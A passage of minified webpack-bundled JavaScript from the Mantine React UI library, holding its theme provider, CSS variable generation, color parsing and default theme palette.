d},useMantineWithStaticClasses:function(){return c}});var r=n(2265);let o=(0,r.createContext)(null);function a(){let e=(0,r.useContext)(o);if(!e)throw Error("[@mantine/core] MantineProvider was not found in tree");return e}function i(){return a().cssVariablesResolver}function l(){return a().classNamesPrefix}function s(){return a().getStyleNonce}function c(){return a().withStaticClasses}function u(){return a().headless}function d(){var e;return null===(e=a().stylesTransform)||void 0===e?void 0:e.sx}function f(){var e;return null===(e=a().stylesTransform)||void 0===e?void 0:e.styles}function p(){return a().env||"default"}},97548:function(e,t,n){"use strict";n.r(t),n.d(t,{MantineCssVariables:function(){return f}});var r=n(57437),o=n(81318),a=n(261),i=n(52602),l=n(52159);n(2265);var s=n(41200),c=n(11473),u=n(50055);let d=(0,s.defaultCssVariablesResolver)(u.t);function f(e){let{cssVariablesSelector:t,deduplicateCssVariables:n}=e,u=(0,i.useMantineTheme)(),f=(0,a.useMantineStyleNonce)(),p=function(e){let{theme:t,generator:n}=e,r=(0,s.defaultCssVariablesResolver)(t),o=null==n?void 0:n(t);return o?(0,l.R)(r,o):r}({theme:u,generator:(0,a.useMantineCssVariablesResolver)()}),m=":root"===t&&n,v=m?function(e){let t={variables:{},light:{},dark:{}};return(0,c.keys)(e.variables).forEach(n=>{d.variables[n]!==e.variables[n]&&(t.variables[n]=e.variables[n])}),(0,c.keys)(e.light).forEach(n=>{d.light[n]!==e.light[n]&&(t.light[n]=e.light[n])}),(0,c.keys)(e.dark).forEach(n=>{d.dark[n]!==e.dark[n]&&(t.dark[n]=e.dark[n])}),t}(p):p,h=(0,o.convertCssVariables)(v,t);return h?(0,r.jsx)("style",{"data-mantine-styles":!0,nonce:null==f?void 0:f(),dangerouslySetInnerHTML:{__html:"".concat(h).concat(m?"":"\n  ".concat(t,'[data-mantine-color-scheme="dark"] { --mantine-color-scheme: dark; }\n  ').concat(t,'[data-mantine-color-scheme="light"] { --mantine-color-scheme: light; }\n'))}}):null}f.displayName="@mantine/CssVariables"},41200:function(e,t,n){"use strict";n.d(t,{defaultCssVariablesResolver:function(){return c}});var r=n(11473),o=n(28552);n(2265),n(57437);var a=n(86664),i=n(17141),l=n(88939);function s(e,t,n){(0,r.keys)(t).forEach(r=>Object.assign(e,{["--mantine-".concat(n,"-").concat(r)]:t[r]}))}let c=e=>{let t=(0,a.getPrimaryShade)(e,"light"),n=e.defaultRadius in e.radius?e.radius[e.defaultRadius]:(0,o.h)(e.defaultRadius),c={variables:{"--mantine-z-index-app":"100","--mantine-z-index-modal":"200","--mantine-z-index-popover":"300","--mantine-z-index-overlay":"400","--mantine-z-index-max":"9999","--mantine-scale":e.scale.toString(),"--mantine-cursor-type":e.cursorType,"--mantine-webkit-font-smoothing":e.fontSmoothing?"antialiased":"unset","--mantine-moz-font-smoothing":e.fontSmoothing?"grayscale":"unset","--mantine-color-white":e.white,"--mantine-color-black":e.black,"--mantine-line-height":e.lineHeights.md,"--mantine-font-family":e.fontFamily,"--mantine-font-family-monospace":e.fontFamilyMonospace,"--mantine-font-family-headings":e.headings.fontFamily,"--mantine-heading-font-weight":e.headings.fontWeight,"--mantine-heading-text-wrap":e.headings.textWrap,"--mantine-radius-default":n,"--mantine-primary-color-filled":"var(--mantine-color-".concat(e.primaryColor,"-filled)"),"--mantine-primary-color-filled-hover":"var(--mantine-color-".concat(e.primaryColor,"-filled-hover)"),"--mantine-primary-color-light":"var(--mantine-color-".concat(e.primaryColor,"-light)"),"--mantine-primary-color-light-hover":"var(--mantine-color-".concat(e.primaryColor,"-light-hover)"),"--mantine-primary-color-light-color":"var(--mantine-color-".concat(e.primaryColor,"-light-color)")},light:{"--mantine-color-scheme":"light","--mantine-primary-color-contrast":(0,i.getPrimaryContrastColor)(e,"light"),"--mantine-color-bright":"var(--mantine-color-black)","--mantine-color-text":e.black,"--mantine-color-body":e.white,"--mantine-color-error":"var(--mantine-color-red-6)","--mantine-color-placeholder":"var(--mantine-color-gray-5)","--mantine-color-anchor":"var(--mantine-color-".concat(e.primaryColor,"-").concat(t,")"),"--mantine-color-default":"var(--mantine-color-white)","--mantine-color-default-hover":"var(--mantine-color-gray-0)","--mantine-color-default-color":"var(--mantine-color-black)","--mantine-color-default-border":"var(--mantine-color-gray-4)","--mantine-color-dimmed":"var(--mantine-color-gray-6)","--mantine-color-disabled":"var(--mantine-color-gray-2)","--mantine-color-disabled-color":"var(--mantine-color-gray-5)","--mantine-color-disabled-border":"var(--mantine-color-gray-3)"},dark:{"--mantine-color-scheme":"dark","--mantine-primary-color-contrast":(0,i.getPrimaryContrastColor)(e,"dark"),"--mantine-color-bright":"var(--mantine-color-white)","--mantine-color-text":"var(--mantine-color-dark-0)","--mantine-color-body":"var(--mantine-color-dark-7)","--mantine-color-error":"var(--mantine-color-red-8)","--mantine-color-placeholder":"var(--mantine-color-dark-3)","--mantine-color-anchor":"var(--mantine-color-".concat(e.primaryColor,"-4)"),"--mantine-color-default":"var(--mantine-color-dark-6)","--mantine-color-default-hover":"var(--mantine-color-dark-5)","--mantine-color-default-color":"var(--mantine-color-white)","--mantine-color-default-border":"var(--mantine-color-dark-4)","--mantine-color-dimmed":"var(--mantine-color-dark-2)","--mantine-color-disabled":"var(--mantine-color-dark-6)","--mantine-color-disabled-color":"var(--mantine-color-dark-3)","--mantine-color-disabled-border":"var(--mantine-color-dark-4)"}};s(c.variables,e.breakpoints,"breakpoint"),s(c.variables,e.spacing,"spacing"),s(c.variables,e.fontSizes,"font-size"),s(c.variables,e.lineHeights,"line-height"),s(c.variables,e.shadows,"shadow"),s(c.variables,e.radius,"radius"),e.colors[e.primaryColor].forEach((t,n)=>{c.variables["--mantine-primary-color-".concat(n)]="var(--mantine-color-".concat(e.primaryColor,"-").concat(n,")")}),(0,r.keys)(e.colors).forEach(t=>{let n=e.colors[t];if(n&&"object"==typeof n&&"mantine-virtual-color"in n){Object.assign(c.light,(0,l.getCSSColorVariables)({theme:e,name:n.name,color:n.light,colorScheme:"light",withColorValues:!0})),Object.assign(c.dark,(0,l.getCSSColorVariables)({theme:e,name:n.name,color:n.dark,colorScheme:"dark",withColorValues:!0}));return}n.forEach((e,n)=>{c.variables["--mantine-color-".concat(t,"-").concat(n)]=e}),Object.assign(c.light,(0,l.getCSSColorVariables)({theme:e,color:t,colorScheme:"light",withColorValues:!1})),Object.assign(c.dark,(0,l.getCSSColorVariables)({theme:e,color:t,colorScheme:"dark",withColorValues:!1}))});let u=e.headings.sizes;return(0,r.keys)(u).forEach(t=>{c.variables["--mantine-".concat(t,"-font-size")]=u[t].fontSize,c.variables["--mantine-".concat(t,"-line-height")]=u[t].lineHeight,c.variables["--mantine-".concat(t,"-font-weight")]=u[t].fontWeight||e.headings.fontWeight}),c}},88939:function(e,t,n){"use strict";n.d(t,{getCSSColorVariables:function(){return a}});var r=n(86664);n(2265),n(57437);var o=n(54232);function a(e){let{theme:t,color:n,colorScheme:a,name:i=n,withColorValues:l=!0}=e;if(!t.colors[n])return{};if("light"===a){let e=(0,r.getPrimaryShade)(t,"light"),a={["--mantine-color-".concat(i,"-text")]:"var(--mantine-color-".concat(i,"-filled)"),["--mantine-color-".concat(i,"-filled")]:"var(--mantine-color-".concat(i,"-").concat(e,")"),["--mantine-color-".concat(i,"-filled-hover")]:"var(--mantine-color-".concat(i,"-").concat(9===e?8:e+1,")"),["--mantine-color-".concat(i,"-light")]:(0,o.F)(t.colors[n][e],.1),["--mantine-color-".concat(i,"-light-hover")]:(0,o.F)(t.colors[n][e],.12),["--mantine-color-".concat(i,"-light-color")]:"var(--mantine-color-".concat(i,"-").concat(e,")"),["--mantine-color-".concat(i,"-outline")]:"var(--mantine-color-".concat(i,"-").concat(e,")"),["--mantine-color-".concat(i,"-outline-hover")]:(0,o.F)(t.colors[n][e],.05)};return l?{["--mantine-color-".concat(i,"-0")]:t.colors[n][0],["--mantine-color-".concat(i,"-1")]:t.colors[n][1],["--mantine-color-".concat(i,"-2")]:t.colors[n][2],["--mantine-color-".concat(i,"-3")]:t.colors[n][3],["--mantine-color-".concat(i,"-4")]:t.colors[n][4],["--mantine-color-".concat(i,"-5")]:t.colors[n][5],["--mantine-color-".concat(i,"-6")]:t.colors[n][6],["--mantine-color-".concat(i,"-7")]:t.colors[n][7],["--mantine-color-".concat(i,"-8")]:t.colors[n][8],["--mantine-color-".concat(i,"-9")]:t.colors[n][9],...a}:a}let s=(0,r.getPrimaryShade)(t,"dark"),c={["--mantine-color-".concat(i,"-text")]:"var(--mantine-color-".concat(i,"-4)"),["--mantine-color-".concat(i,"-filled")]:"var(--mantine-color-".concat(i,"-").concat(s,")"),["--mantine-color-".concat(i,"-filled-hover")]:"var(--mantine-color-".concat(i,"-").concat(9===s?8:s+1,")"),["--mantine-color-".concat(i,"-light")]:(0,o.F)(t.colors[n][Math.max(0,s-2)],.15),["--mantine-color-".concat(i,"-light-hover")]:(0,o.F)(t.colors[n][Math.max(0,s-2)],.2),["--mantine-color-".concat(i,"-light-color")]:"var(--mantine-color-".concat(i,"-").concat(Math.max(s-5,0),")"),["--mantine-color-".concat(i,"-outline")]:"var(--mantine-color-".concat(i,"-").concat(Math.max(s-4,0),")"),["--mantine-color-".concat(i,"-outline-hover")]:(0,o.F)(t.colors[n][Math.max(s-4,0)],.05)};return l?{["--mantine-color-".concat(i,"-0")]:t.colors[n][0],["--mantine-color-".concat(i,"-1")]:t.colors[n][1],["--mantine-color-".concat(i,"-2")]:t.colors[n][2],["--mantine-color-".concat(i,"-3")]:t.colors[n][3],["--mantine-color-".concat(i,"-4")]:t.colors[n][4],["--mantine-color-".concat(i,"-5")]:t.colors[n][5],["--mantine-color-".concat(i,"-6")]:t.colors[n][6],["--mantine-color-".concat(i,"-7")]:t.colors[n][7],["--mantine-color-".concat(i,"-8")]:t.colors[n][8],["--mantine-color-".concat(i,"-9")]:t.colors[n][9],...c}:c}},78294:function(e,t,n){"use strict";n.d(t,{HeadlessMantineProvider:function(){return v},MantineProvider:function(){return m}});var r=n(57437),o=n(92200),a=n(261),i=n(11473),l=n(85598),s=n(28552);n(2265);var c=n(52602);function u(){let e=(0,c.useMantineTheme)(),t=(0,a.useMantineStyleNonce)(),n=(0,i.keys)(e.breakpoints).reduce((t,n)=>{let r=e.breakpoints[n].includes("px"),o=(0,l.px)(e.breakpoints[n]),a=r?"".concat(o-.1,"px"):(0,s.em)(o-.1),i=r?"".concat(o,"px"):(0,s.em)(o);return"".concat(t,"@media (max-width: ").concat(a,") {.mantine-visible-from-").concat(n," {display: none !important;}}@media (min-width: ").concat(i,") {.mantine-hidden-from-").concat(n," {display: none !important;}}")},"");return(0,r.jsx)("style",{"data-mantine-styles":"classes",nonce:null==t?void 0:t(),dangerouslySetInnerHTML:{__html:n}})}var d=n(97548),f=n(13373),p=n(27604);function m(e){let{theme:t,children:n,getStyleNonce:i,withStaticClasses:l=!0,withGlobalClasses:s=!0,deduplicateCssVariables:m=!0,withCssVariables:v=!0,cssVariablesSelector:h=":root",classNamesPrefix:g="mantine",colorSchemeManager:y=(0,o.localStorageColorSchemeManager)(),defaultColorScheme:b="light",getRootElement:x=()=>document.documentElement,cssVariablesResolver:w,forceColorScheme:S,stylesTransform:C,env:k}=e,{colorScheme:j,setColorScheme:P,clearColorScheme:R}=(0,f.useProviderColorScheme)({defaultColorScheme:b,forceColorScheme:S,manager:y,getRootElement:x});return!function(e){let{respectReducedMotion:t,getRootElement:n}=e;(0,p.useIsomorphicEffect)(()=>{if(t){var e;null===(e=n())||void 0===e||e.setAttribute("data-respect-reduced-motion","true")}},[t])}({respectReducedMotion:(null==t?void 0:t.respectReducedMotion)||!1,getRootElement:x}),(0,r.jsx)(a.MantineContext.Provider,{value:{colorScheme:j,setColorScheme:P,clearColorScheme:R,getRootElement:x,classNamesPrefix:g,getStyleNonce:i,cssVariablesResolver:w,cssVariablesSelector:h,withStaticClasses:l,stylesTransform:C,env:k},children:(0,r.jsxs)(c.MantineThemeProvider,{theme:t,children:[v&&(0,r.jsx)(d.MantineCssVariables,{cssVariablesSelector:h,deduplicateCssVariables:m}),s&&(0,r.jsx)(u,{}),n]})})}function v(e){let{children:t,theme:n,env:o}=e;return(0,r.jsx)(a.MantineContext.Provider,{value:{colorScheme:"auto",setColorScheme:()=>{},clearColorScheme:()=>{},getRootElement:()=>document.documentElement,classNamesPrefix:"mantine",cssVariablesSelector:":root",withStaticClasses:!1,headless:!0,env:o},children:(0,r.jsx)(c.MantineThemeProvider,{theme:n,children:t})})}m.displayName="@mantine/core/MantineProvider",v.displayName="@mantine/core/HeadlessMantineProvider"},52602:function(e,t,n){"use strict";n.d(t,{MantineThemeContext:function(){return c},MantineThemeProvider:function(){return f},useMantineTheme:function(){return d},useSafeMantineTheme:function(){return u}});var r=n(57437),o=n(2265),a=n(50055),i=n(52159);function l(e){return!(e<0)&&!(e>9)&&parseInt(e.toString(),10)===e}function s(e){if(!(e.primaryColor in e.colors))throw Error("[@mantine/core] MantineProvider: Invalid theme.primaryColor, it accepts only key of theme.colors, learn more – https://mantine.dev/theming/colors/#primary-color");if("object"==typeof e.primaryShade&&(!l(e.primaryShade.dark)||!l(e.primaryShade.light))||"number"==typeof e.primaryShade&&!l(e.primaryShade))throw Error("[@mantine/core] MantineProvider: Invalid theme.primaryShade, it accepts only 0-9 integers or an object { light: 0-9, dark: 0-9 }")}let c=(0,o.createContext)(null),u=()=>(0,o.useContext)(c)||a.t;function d(){let e=(0,o.useContext)(c);if(!e)throw Error("@mantine/core: MantineProvider was not found in component tree, make sure you have it in your app");return e}function f(e){let{theme:t,children:n,inherit:l=!0}=e,d=u(),f=(0,o.useMemo)(()=>(function(e,t){if(!t)return s(e),e;let n=(0,i.R)(e,t);return t.fontFamily&&!t.headings?.fontFamily&&(n.headings.fontFamily=t.fontFamily),s(n),n})(l?d:a.t,t),[t,d,l]);return(0,r.jsx)(c.Provider,{value:f,children:n})}f.displayName="@mantine/core/MantineThemeProvider"},84057:function(e,t,n){"use strict";n.r(t),n.d(t,{defaultVariantColorsResolver:function(){return c}});var r=n(28552);n(2265),n(57437);var o=n(56846);function a(e,t){if(e.startsWith("var("))return`color-mix(in srgb, ${e}, black ${100*t}%)`;let{r:n,g:r,b:a,a:i}=(0,o.c)(e),l=1-t,s=e=>Math.round(e*l);return`rgba(${s(n)}, ${s(r)}, ${s(a)}, ${i})`}var i=n(92157),l=n(25496),s=n(54232);let c=e=>{let{color:t,theme:n,variant:o,gradient:c,autoContrast:u}=e,d=(0,l.parseThemeColor)({color:t,theme:n}),f="boolean"==typeof u?u:n.autoContrast;if("none"===o)return{background:"transparent",hover:"transparent",color:"inherit",border:"none"};if("filled"===o){let e=f&&d.isLight?"var(--mantine-color-black)":"var(--mantine-color-white)";return d.isThemeColor?void 0===d.shade?{background:"var(--mantine-color-".concat(t,"-filled)"),hover:"var(--mantine-color-".concat(t,"-filled-hover)"),color:e,border:"".concat((0,r.h)(1)," solid transparent")}:{background:"var(--mantine-color-".concat(d.color,"-").concat(d.shade,")"),hover:"var(--mantine-color-".concat(d.color,"-").concat(9===d.shade?8:d.shade+1,")"),color:e,border:"".concat((0,r.h)(1)," solid transparent")}:{background:t,hover:a(t,.1),color:e,border:"".concat((0,r.h)(1)," solid transparent")}}if("light"===o){if(d.isThemeColor){if(void 0===d.shade)return{background:"var(--mantine-color-".concat(t,"-light)"),hover:"var(--mantine-color-".concat(t,"-light-hover)"),color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,r.h)(1)," solid transparent")};let e=n.colors[d.color][d.shade];return{background:(0,s.m)(e,.1),hover:(0,s.m)(e,.12),color:"var(--mantine-color-".concat(d.color,"-").concat(Math.min(d.shade,6),")"),border:"".concat((0,r.h)(1)," solid transparent")}}return{background:(0,s.m)(t,.1),hover:(0,s.m)(t,.12),color:t,border:"".concat((0,r.h)(1)," solid transparent")}}if("outline"===o)return d.isThemeColor?void 0===d.shade?{background:"transparent",hover:"var(--mantine-color-".concat(t,"-outline-hover)"),color:"var(--mantine-color-".concat(t,"-outline)"),border:"".concat((0,r.h)(1)," solid var(--mantine-color-").concat(t,"-outline)")}:{background:"transparent",hover:(0,s.m)(n.colors[d.color][d.shade],.05),color:"var(--mantine-color-".concat(d.color,"-").concat(d.shade,")"),border:"".concat((0,r.h)(1)," solid var(--mantine-color-").concat(d.color,"-").concat(d.shade,")")}:{background:"transparent",hover:(0,s.m)(t,.05),color:t,border:"".concat((0,r.h)(1)," solid ").concat(t)};if("subtle"===o){if(d.isThemeColor){if(void 0===d.shade)return{background:"transparent",hover:"var(--mantine-color-".concat(t,"-light-hover)"),color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,r.h)(1)," solid transparent")};let e=n.colors[d.color][d.shade];return{background:"transparent",hover:(0,s.m)(e,.12),color:"var(--mantine-color-".concat(d.color,"-").concat(Math.min(d.shade,6),")"),border:"".concat((0,r.h)(1)," solid transparent")}}return{background:"transparent",hover:(0,s.m)(t,.12),color:t,border:"".concat((0,r.h)(1)," solid transparent")}}return"transparent"===o?d.isThemeColor?void 0===d.shade?{background:"transparent",hover:"transparent",color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"transparent",hover:"transparent",color:"var(--mantine-color-".concat(d.color,"-").concat(Math.min(d.shade,6),")"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"transparent",hover:"transparent",color:t,border:"".concat((0,r.h)(1)," solid transparent")}:"white"===o?d.isThemeColor?void 0===d.shade?{background:"var(--mantine-color-white)",hover:a(n.white,.01),color:"var(--mantine-color-".concat(t,"-filled)"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"var(--mantine-color-white)",hover:a(n.white,.01),color:"var(--mantine-color-".concat(d.color,"-").concat(d.shade,")"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"var(--mantine-color-white)",hover:a(n.white,.01),color:t,border:"".concat((0,r.h)(1)," solid transparent")}:"gradient"===o?{background:(0,i.getGradient)(c,n),hover:(0,i.getGradient)(c,n),color:"var(--mantine-color-white)",border:"none"}:"default"===o?{background:"var(--mantine-color-default)",hover:"var(--mantine-color-default-hover)",color:"var(--mantine-color-default-color)",border:"".concat((0,r.h)(1)," solid var(--mantine-color-default-border)")}:{}}},35803:function(e,t,n){"use strict";function r(e,t){return"boolean"==typeof e?e:t.autoContrast}n.d(t,{getAutoContrastValue:function(){return r}})},17141:function(e,t,n){"use strict";n.d(t,{getContrastColor:function(){return a},getPrimaryContrastColor:function(){return i}});var r=n(86664),o=n(25496);function a(e){let{color:t,theme:n,autoContrast:r}=e;return("boolean"==typeof r?r:n.autoContrast)&&(0,o.parseThemeColor)({color:t||n.primaryColor,theme:n}).isLight?"var(--mantine-color-black)":"var(--mantine-color-white)"}function i(e,t){return a({color:e.colors[e.primaryColor][(0,r.getPrimaryShade)(e,t)],theme:e,autoContrast:null})}},92157:function(e,t,n){"use strict";n.d(t,{getGradient:function(){return o}});var r=n(78016);function o(e,t){var n,o;let a={from:(null==e?void 0:e.from)||t.defaultGradient.from,to:(null==e?void 0:e.to)||t.defaultGradient.to,deg:null!==(o=null!==(n=null==e?void 0:e.deg)&&void 0!==n?n:t.defaultGradient.deg)&&void 0!==o?o:0},i=(0,r.getThemeColor)(a.from,t),l=(0,r.getThemeColor)(a.to,t);return"linear-gradient(".concat(a.deg,"deg, ").concat(i," 0%, ").concat(l," 100%)")}},86664:function(e,t,n){"use strict";function r(e,t){return"number"==typeof e.primaryShade?e.primaryShade:"dark"===t?e.primaryShade.dark:e.primaryShade.light}n.d(t,{getPrimaryShade:function(){return r}})},78016:function(e,t,n){"use strict";n.d(t,{getThemeColor:function(){return o}});var r=n(25496);function o(e,t){let n=(0,r.parseThemeColor)({color:e||t.primaryColor,theme:t});return n.variable?"var(".concat(n.variable,")"):e}},25496:function(e,t,n){"use strict";n.d(t,{parseThemeColor:function(){return l}});var r=n(86664),o=n(56846);function a(e){return e<=.03928?e/12.92:((e+.055)/1.055)**2.4}function i(e,t=.179){return!e.startsWith("var(")&&function(e){if(e.startsWith("oklch("))return(function(e){let t=e.match(/oklch\((.*?)%\s/);return t?parseFloat(t[1]):null}(e)||0)/100;let{r:t,g:n,b:r}=(0,o.c)(e);return .2126*a(t/255)+.7152*a(n/255)+.0722*a(r/255)}(e)>t}function l(e){let{color:t,theme:n,colorScheme:o}=e;if("string"!=typeof t)throw Error("[@mantine/core] Failed to parse color. Expected color to be a string, instead got ".concat(typeof t));if("bright"===t)return{color:t,value:"dark"===o?n.white:n.black,shade:void 0,isThemeColor:!1,isLight:i("dark"===o?n.white:n.black,n.luminanceThreshold),variable:"--mantine-color-bright"};if("dimmed"===t)return{color:t,value:"dark"===o?n.colors.dark[2]:n.colors.gray[7],shade:void 0,isThemeColor:!1,isLight:i("dark"===o?n.colors.dark[2]:n.colors.gray[6],n.luminanceThreshold),variable:"--mantine-color-dimmed"};if("white"===t||"black"===t)return{color:t,value:"white"===t?n.white:n.black,shade:void 0,isThemeColor:!1,isLight:i("white"===t?n.white:n.black,n.luminanceThreshold),variable:"--mantine-color-".concat(t)};let[a,l]=t.split("."),s=l?Number(l):void 0,c=a in n.colors;if(c){let e=void 0!==s?n.colors[a][s]:n.colors[a][(0,r.getPrimaryShade)(n,o||"light")];return{color:a,value:e,shade:s,isThemeColor:c,isLight:i(e,n.luminanceThreshold),variable:l?"--mantine-color-".concat(a,"-").concat(s):"--mantine-color-".concat(a,"-filled")}}return{color:t,value:t,isThemeColor:c,isLight:i(t,n.luminanceThreshold),shade:s,variable:void 0}}},54232:function(e,t,n){"use strict";n.d(t,{F:function(){return a},m:function(){return o}});var r=n(56846);function o(e,t){if("string"!=typeof e||t>1||t<0)return"rgba(0, 0, 0, 1)";if(e.startsWith("var("))return`color-mix(in srgb, ${e}, transparent ${(1-t)*100}%)`;if(e.startsWith("oklch"))return e.includes("/")?e.replace(/\/\s*[\d.]+\s*\)/,`/ ${t})`):e.replace(")",` / ${t})`);let{r:n,g:o,b:a}=(0,r.c)(e);return`rgba(${n}, ${o}, ${a}, ${t})`}let a=o},56846:function(e,t,n){"use strict";function r(e){return/^#?([0-9A-F]{3}){1,2}([0-9A-F]{2})?$/i.test(e)?function(e){let t=e.replace("#","");if(3===t.length){let e=t.split("");t=[e[0],e[0],e[1],e[1],e[2],e[2]].join("")}if(8===t.length){let e=parseInt(t.slice(6,8),16)/255;return{r:parseInt(t.slice(0,2),16),g:parseInt(t.slice(2,4),16),b:parseInt(t.slice(4,6),16),a:e}}let n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:255&n,a:1}}(e):e.startsWith("rgb")?function(e){let[t,n,r,o]=e.replace(/[^0-9,./]/g,"").split(/[/,]/).map(Number);return{r:t,g:n,b:r,a:void 0===o?1:o}}(e):e.startsWith("hsl")?function(e){let t,n,r;let o=e.match(/^hsla?\(\s*(\d+)\s*,\s*(\d+%)\s*,\s*(\d+%)\s*(,\s*(0?\.\d+|\d+(\.\d+)?))?\s*\)$/i);if(!o)return{r:0,g:0,b:0,a:1};let a=parseInt(o[1],10),i=parseInt(o[2],10)/100,l=parseInt(o[3],10)/100,s=o[5]?parseFloat(o[5]):void 0,c=(1-Math.abs(2*l-1))*i,u=a/60,d=c*(1-Math.abs(u%2-1)),f=l-c/2;return u>=0&&u<1?(t=c,n=d,r=0):u>=1&&u<2?(t=d,n=c,r=0):u>=2&&u<3?(t=0,n=c,r=d):u>=3&&u<4?(t=0,n=d,r=c):u>=4&&u<5?(t=d,n=0,r=c):(t=c,n=0,r=d),{r:Math.round((t+f)*255),g:Math.round((n+f)*255),b:Math.round((r+f)*255),a:s||1}}(e):{r:0,g:0,b:0,a:1}}n.d(t,{c:function(){return r}})},44389:function(e,t,n){"use strict";function r(e){return"auto"===e||"dark"===e||"light"===e}n.d(t,{isMantineColorScheme:function(){return r}})},92200:function(e,t,n){"use strict";n.d(t,{localStorageColorSchemeManager:function(){return o}});var r=n(44389);function o(){let e,{key:t="mantine-color-scheme-value"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{get:e=>{if("undefined"==typeof window)return e;try{let n=window.localStorage.getItem(t);return(0,r.isMantineColorScheme)(n)?n:e}catch(t){return e}},set:e=>{try{window.localStorage.setItem(t,e)}catch(e){console.warn("[@mantine/core] Local storage color scheme manager was unable to save color scheme.",e)}},subscribe:n=>{e=e=>{e.storageArea===window.localStorage&&e.key===t&&(0,r.isMantineColorScheme)(e.newValue)&&n(e.newValue)},window.addEventListener("storage",e)},unsubscribe:()=>{window.removeEventListener("storage",e)},clear:()=>{window.localStorage.removeItem(t)}}}},81318:function(e,t,n){"use strict";function r(e){return Object.entries(e).map(e=>{let[t,n]=e;return"".concat(t,": ").concat(n,";")}).join("")}function o(e,t){return(Array.isArray(e)?e:[e]).reduce((e,t)=>"".concat(t,"{").concat(e,"}"),t)}function a(e,t){let n=r(e.variables),a=n?o(t,n):"",i=r(e.dark),l=r(e.light),s=i?":host"===t?o("".concat(t,'([data-mantine-color-scheme="dark"])'),i):o("".concat(t,'[data-mantine-color-scheme="dark"]'),i):"",c=l?":host"===t?o("".concat(t,'([data-mantine-color-scheme="light"])'),l):o("".concat(t,'[data-mantine-color-scheme="light"]'),l):"";return"".concat(a,"\n\n").concat(s,"\n\n").concat(c)}n.d(t,{convertCssVariables:function(){return a}})},50055:function(e,t,n){"use strict";n.d(t,{t:function(){return i}});var r=n(28552);n(2265),n(57437);var o=n(84057);let a="-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji",i={scale:1,fontSmoothing:!0,focusRing:"auto",white:"#fff",black:"#000",colors:{dark:["#C9C9C9","#b8b8b8","#828282","#696969","#424242","#3b3b3b","#2e2e2e","#242424","#1f1f1f","#141414"],gray:["#f8f9fa","#f1f3f5","#e9ecef","#dee2e6","#ced4da","#adb5bd","#868e96","#495057","#343a40","#212529"],red:["#fff5f5","#ffe3e3","#ffc9c9","#ffa8a8","#ff8787","#ff6b6b","#fa5252","#f03e3e","#e03131","#c92a2a"],pink:["#fff0f6","#ffdeeb","#fcc2d7","#faa2c1","#f783ac","#f06595","#e64980","#d6336c","#c2255c","#a61e4d"],grape:["#f8f0fc","#f3d9fa","#eebefa","#e599f7","#da77f2","#cc5de8","#be4bdb","#ae3ec9","#9c36b5","#862e9c"],violet:["#f3f0ff","#e5dbff","#d0bfff","#b197fc","#9775fa","#845ef7","#7950f2","#7048e8","#6741d9","#5f3dc4"],indigo:["#edf2ff","#dbe4ff","#bac8ff","#91a7ff","#748ffc","#5c7cfa","#4c6ef5","#4263eb","#3b5bdb","#364fc7"],blue:["#e7f5ff","#d0ebff","#a5d8ff","#74c0fc","#4dabf7","#339af0","#228be6","#1c7ed6","#1971c2","#1864ab"],cyan:["#e3fafc","#c5f6fa","#99e9f2","#66d9e8","#3bc9db","#22b8cf","#15aabf","#1098ad","#0c8599","#0b7285"],teal:["#e6fcf5","#c3fae8","#96f2d7","#63e6be","#38d9a9","#20c997","#12b886","#0ca678","#099268","#087f5b"],green:["#ebfbee","#d3f9d8","#b2f2bb","#8ce99a","#69db7c","#51cf66","#40c057","#37b24d","#2f9e44","#2b8a3e"],lime:["#f4fce3","#e9fac8","#d8f5a2","#c0eb75","#a9e34b","#94d82d","#82c91e","#74b816","#66a80f","#5c940d"],yellow:["#fff9db","#fff3bf","#ffec99","#ffe066","#ffd43b","#fcc419","#fab005","#f59f00","#f08c00","#e67700"],orange:["#fff4e6","#ffe8cc","#ffd8a8","#ffc078","#ffa94d","#ff922b","#fd7e14","#f76707","#e8590c","#d9480f"]},primaryShade:{light:6,dark:8},primaryColor:"blue",variantColorResolver:o.defaultVariantColorsResolver,autoContrast:!1,luminanceThreshold:.3,fontFamily:a,fontFamilyMonospace:"ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace",respectReducedMotion:!1,cursorType:"default",defaultGradient:{from:"blue",to:"cyan",deg:45},defaultRadius:"sm",activeClassName:"mantine-active",focusClassName:"",headings:{fontFamily:a,fontWeight:"700",textWrap:"wrap",sizes:{h1:{fontSize:(0,r.h)(34),lineHeight:"1.3"},h2:{fontSize:(0,r.h)(26),lineHeight:"1.35"},h3:{fontSize:(0,r.h)(22),lineHeight:"1.4"},h4:{fontSize:(0,r.h)(18),lineHeight:"1.45"},h5:{fontSize:(0,r.h)(16),lineHeight:"1.5"},h6:{fontSize:(0,r.h)(14),lineHeight:"1.5"}}},fontSizes:{xs:(0,r.h)(12),sm:(0,r.h)(14),md:(0,r.h)(16),lg:(0,r.h)(18),xl:(0,r.h)(20)},lineHeights:{xs:"1.4",sm:"1.45",md:"1.55",lg:"1.6",xl:"1.65"},radius:{xs:(0,r.h)(2),sm:(0,r.h)(4),md:(0,r.h)(8),lg:(0,r.h)(16),xl:(0,r.h)(32)},spacing:{xs:(0,r.h)(10),sm:(0,r.h)(12),md:(0,r.h)(16),lg:(0,r.h)(20),xl:(0,r.h)(32)},breakpoints:{xs:"36em",sm:"48em",md:"62em",lg:"75em",xl:"88em"},shadows:{xs:`0 ${(0,r.h)(1)} ${(0,r.h)(3)} rgba(0, 0, 0, 0.05), 0 ${(0,r.h)(1)} ${(0,r.h)(2)} rgba(0, 0, 0, 0.1)`,sm:`0 ${(0,r.h)(1)} ${(0,r.h)(3)} rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ${(0,r.h)(10)} ${(0,r.h)(15)} ${(0,r.h)(-5)}, rgba(0, 0, 0, 0.04) 0 ${(0,r.h)(7)} ${(0,r.h)(7)} ${(0,r.h)(-5)}`,md:`0 ${(0,r.h)(1)} ${(0,r.h)(3)} rgba(0, 0, 0, 0.05), 